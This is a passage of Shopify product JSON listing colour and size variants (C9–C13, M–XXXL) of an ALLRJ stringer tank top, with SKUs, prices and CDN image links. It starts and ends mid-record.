ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ XL","option1":"C9","option2":"XL","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XL","public_title":"C9 \/ XL","options":["C9","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ M","option1":"C10","option2":"M","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ M","public_title":"C10 \/ M","options":["C10","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ XL","option1":"C10","option2":"XL","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XL","public_title":"C10 \/ XL","options":["C10","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ M","option1":"C11","option2":"M","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ M","public_title":"C11 \/ M","options":["C11","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ XL","option1":"C11","option2":"XL","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XL","public_title":"C11 \/ XL","options":["C11","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ M","option1":"C12","option2":"M","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ M","public_title":"C12 \/ M","options":["C12","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ XL","option1":"C12","option2":"XL","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XL","public_title":"C12 \/ XL","options":["C12","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ M","option1":"C13","option2":"M","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ M","public_title":"C13 \/ M","options":["C13","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ XL","option1":"C13","option2":"XL","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XL","public_title":"C13 \/ XL","options":["C13","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXXL","public_title":"C13 